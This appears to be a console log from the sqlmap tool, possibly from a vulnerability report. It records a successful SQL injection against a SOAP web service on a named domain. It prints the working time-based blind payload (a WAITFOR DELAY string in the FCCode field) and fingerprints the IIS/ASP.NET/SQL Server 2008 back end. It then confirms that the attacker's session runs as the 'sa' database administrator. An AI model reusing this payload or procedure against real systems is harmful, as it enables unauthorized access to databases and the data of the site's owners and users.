 管理员: C:\Windows\system32\cmd.exe
[15:07:59] [INFO] parsing HTTP request from 'C:/b.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[15:08:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:FCCodeTracert>
<!--Optional:-->
<tem:FCCode><![CDATA[11' WAITFOR DELAY '0:0:5';--]]></tem:FCCode>
</tem:FCCodeTracert>
</soapenv:Body>
</soapenv:Envelope>
---
[15:08:02] [INFO] testing Microsoft SQL Server
[15:08:02] [INFO] confirming Microsoft SQL Server
[15:08:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:08:02] [INFO] fetching current user
[15:08:02] [INFO] resumed: sa
current user: 'sa'
[15:08:02] [INFO] fetching current database
[15:08:02] [INFO] resumed: QLZSer2k
current database: 'QLZSer2k'
[15:08:02] [INFO] testing if current user is DBA
current user is DBA: True
[15:08:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gzxijiu.cn'
C:\SqlMap1.0>